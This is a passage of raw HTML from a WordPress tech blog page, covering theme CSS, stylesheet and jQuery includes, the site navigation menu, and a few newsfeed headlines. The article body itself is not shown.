!important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='jnews-parent-style-css' href='https://geekyinsider.com/wp-content/themes/jnews/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://geekyinsider.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C500%2C600%2C600%7COswald%3A700%7COpen+Sans%3Aregular%2C600%2C700&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://geekyinsider.com/wp-content/themes/jnews-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://geekyinsider.com/wp-content/themes/jnews/data/import/tech/scheme.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://geekyinsider.com/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://geekyinsider.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://geekyinsider.com/wp-json/wp/v2/posts/9572" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://geekyinsider.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://geekyinsider.com/?p=9572' />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #39434d; --j-accent-color : #4886ff; --j-alt-color : #bc2a9b; --j-heading-color : #47515a; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #39434d; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a { color : #4886ff; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover span.jeg-icon, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #4886ff; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #4886ff; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #4886ff; } .jeg_post_share .jeg-icon svg { fill : #4886ff; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #bc2a9b; } .jeg_share_button.share-float.share-monocrhome a { background-color : #bc2a9b; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #47515a; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #47515a; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #212121; } .jeg_topbar, .jeg_topbar.dark { border-color : rgba(255,255,255,0); color : #f5f5f5; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : rgba(255,255,255,0); } .jeg_midbar { height : 97px; } .jeg_midbar, .jeg_midbar.dark { background-color : #272727; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #4886ff; background: -moz-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: -webkit-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: -o-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: -ms-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: linear-gradient(151deg, #1e73be 0%, #1c0051 100%); } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #4886ff; background: -moz-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: -webkit-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: -o-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: -ms-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: linear-gradient(113deg, #1e73be 0%, #1c0051 100%); border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_aside_item.socials_widget > a > i.fa:before { color : #000000; } .jeg_aside_item.socials_widget.nobg a span.jeg-icon svg { fill : #000000; } .jeg_aside_item.socials_widget a span.jeg-icon svg { fill : #000000; } .jeg_button_1 .btn { background : #dd3333; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { border-color : #ffffff; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : #ffffff; } .jeg_nav_search { width : 100%; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #ffffff; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : rgba(255,255,255,0.1); } .jeg_header .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : rgba(255,255,255,0.4); } .jeg_navbar_wrapper .jeg_menu li > ul { background : #39434d; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : #e1e3e7; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : #47515a; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : #47515a; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : #323a42; border-right-color : #323a42; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : #323a42; background-color : #39434d; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : #ced3dc; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : #ffffff; } .jeg_megamenu .sub-menu { background-color : #39434d; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : rgba(255,255,255,0.05); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : #f6f7fb; } .jeg_newsfeed_tags h3 { color : #f6f7fb; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : #b5d5ff; } .jeg_newsfeed_tags { border-left-color : rgba(255,255,255,0.07); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button { color : #ffffff; background-color : rgba(255,255,255,0.15); border-color : rgba(80,185,255,0); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button:hover { background-color : #4886ff; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #4886ff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Poppins,Helvetica,Arial,sans-serif; } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: Oswald,Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal;  } .jeg_post_excerpt p, .content-inner p { font-family: "Open Sans",Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			.jeg_logo img {padding-bottom: 10px;}
.jeg_stickybar .jeg_logo img {
padding-top: 10px; }
.jeg_block_loadmore a { 
    font-weight: bold;
    font-size: 14px;
background: #5686f8;
}
#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a {
    font-size: 18px;
    font-weight: bold;
}

h1, h2, h3, h4, h5, h6 {
  text-transform: capitalize;
}
.single .content-inner {
    font-size: 18px; 
}

.jnews_inline_related_post .jeg_block_heading_8 .jeg_block_title span {
    font-size: 18px;
}

.single .content-inner {
    font-size: 18px; 
}

.jnews_inline_related_post .jeg_block_heading_8 .jeg_block_title span {
    font-size: 18px;
}

.content-inner .jeg_post_title a {
    font-size: 18px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-9572 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-294"><a href="https://geekyinsider.com/">Home</a></li>
<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://geekyinsider.com/about/">About</a></li>
<li id="menu-item-297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://geekyinsider.com/contact/">Contact</a></li>
<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-295"><a rel="privacy-policy" href="https://geekyinsider.com/privacy-policy/">Privacy</a></li>
<li id="menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://geekyinsider.com/terms-and-conditions/">Terms</a></li>
<li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://geekyinsider.com/dcma/">DCMA</a></li>
<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://geekyinsider.com/submit/">Write For Us / Submit</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://geekyinsider.com/" aria-label="Visit Homepage" style="padding: 10px 0px 0px 0px;">
				<img class='jeg_logo_img' src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" alt="Tech News, Magazine &amp; Review WordPress Theme 2017"data-light-src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" data-light-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" data-dark-src="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png" data-dark-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo2.png 2x"width="172" height="26">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="slide"><li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-481 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/technology/">Tech</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" fetchpriority="high" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
